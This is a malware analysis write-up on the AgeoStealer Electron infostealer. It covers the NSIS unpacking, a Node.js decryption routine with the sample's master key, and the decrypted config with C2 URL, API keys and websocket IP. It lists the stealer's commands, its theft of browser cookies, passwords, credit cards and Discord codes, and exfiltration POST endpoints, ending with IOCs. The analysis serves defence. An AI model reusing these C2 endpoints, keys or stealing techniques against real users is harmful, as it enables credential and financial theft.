[SamplePedia] AgeoStealer - Electron-based infostealer
Introduction
To evade being detected by security solutions, attacker could inject JavaScript-based infostealers inside electron applications within .asar (Atom Shell Archive Format) archives
Analysis
Our target is to Unpack the sample and obtain the config used by the infostealer


NSIS Script:

The sample is packed with NSIS script, let’s take a look at the script:
- First, it checks system requirements such as (OS version, CPU architecture, etc) which requires Windows 7 or higher with 64-bit architecture.
- Then, it will initialize installation directory which is
%TEMP%\2Rtpajh6uGscAPxgRNqlD7VdBiqand extracts another file namedapp-64.7z(Which is actaully embedded inside the NSIS application); it contains the malicious electron application calledbuild.exewhich unpacks the ASAR file into memory with actual infostealer JS code.
JS Decryption:
The most important file is app.asar which as said before is the actual infostealer JS code. To extract its content, we can use the following command:
asar extract app.asar [OUTPUT_DIRECTORY]
The decryption routine is located in coreAES.js file which is so simple, the structure of the encrypted data is:
[Salt (64 bytes)][IV (16 bytes)][Auth Tag (16 bytes)][Ciphertext (variable)]
The decryption routine is as follows:
- Decodes the base64 string to binary
- Extracts cryptographic components (salt, IV, auth tag, ciphertext)
- Derives the encryption key using PBKDF2 with
2145iterations with master keyZ695DjoW8VZBD4q8diot9oVomTEsJ5G+ - Decrypts using
AES-256-GCM
const crypto = require('crypto')
function decrypt(encdata, masterkey) {
const bData = Buffer.from(encdata, 'base64')
const salt = bData.slice(0, 64)
const iv = bData.slice(64, 80)
const tag = bData.slice(80, 96)
const text = bData.slice(96)
const key = crypto.pbkdf2Sync(masterkey, salt, 2145, 32, 'sha512')
const decipher = crypto.createDecipheriv('aes-256-gcm', key, iv)
decipher.setAuthTag(tag)
const decrypted = decipher.update(text, 'binary', 'utf8') + decipher.final('utf8')
return decrypted
}
We can decrypt it using node (just adding console.log(decrypt(encdata, masterkey)) to the code and running it). You can find the decrypted malware here.

We can see now the decrypted config used by the infostealer:
let api_url = 'https://ageostealer.wtf'
let api_auth = 'Ageox2IC58pd6m1C73x'
let name = 'Ageox2IC58pd6m1C73x'
let config = {
'api_url': 'https://ageostealer.wtf',
'api_auth': '293929329',
'websocket_url': 'ws://213.255.247.174:3200'
}
Stealer Brief Analysis:
Initial Beacon:
First, it collects basic info about the victim’s machine such as:
- Hostname
- Username
- OS Version
- OS Architecture
- Total RAM
- Number of Processors
- Environment Variables (APPDATA, LOCALAPPDATA, USERPROFILE, etc)
- System Uptime
Command Handler:
It also has a command handler module to send and receive commands through the websocket connection.
| Command | Description |
|---|---|
| restartcord | Restart Discord application |
| exec | Execute arbitrary commands |
| getclip | Steal clipboard contents |
| setclip | Set clipboard contents |
| reinject | Injects malicious JS code into discord application |
| cookies | Not implemented but I guess it sends cookies to the C2 server |

| backupcodes | Search for discord’s backup codes and sends them to the C2 server |


Stealing Browser Credentials:
It has a list of hardcoded paths of many browsers to start stealing stored cookies within Local State file. Based on the browser version, it will use different decryption methods to decrypt the cookies (You can find more info in my article).

Stealing Stored Credentials (Passwords & Credit Cards):
The same as cookies but this time it will search for passwords.db and creditcards.db which are actually SQLite database files that stores the credentials and credit cards respectively.

Discord Injection:
It basically enumerates the path of discord application (and its variant BetterDiscord) and gets discord_desktop_core directory that contains index.js file which is the main file of the discord application. It then injects the malicious JS code into the index.js file downloaded from the C2 server.

Data Exfiltration:
Basically, it sends the collected data mainly as txt/zip files without any manipulation through the websocket APIs. These are examples of API endpoints:
POST https://ageostealer.wtf/api/creditcards
POST https://ageostealer.wtf/api/backupcodes
IOCs
| Type | Data |
|---|---|
| Main NSIS-Installer | dca13fc006a3b55756ae0534bd0d37a1b53a219b5d7de236f20b0262f3662659 |
| Evil Electron Application | ff20400a7e7c164d6b03b2bbc1d757e828a69cadd9cae5fdf3b9c9ca54eacf5a |
| Encrypted JS File | 887f48ad1b2bf13be25b1142200ec1e0482a07c3fa7a87cca373a6807d4af7db |
| Decrypted JS File | 9f082ee24a90d5fbcde99155985d0fda01ce6dc29d2d68958f02339eac54aede |
| websocket_url | ws[:]//213[.]255[.]247[.]174:3200 |
| Stealers’s C2 Server | https[:]//ageostealer[.]wtf |
| Stealer’s API key | Ageox2IC58pd6m1C73x |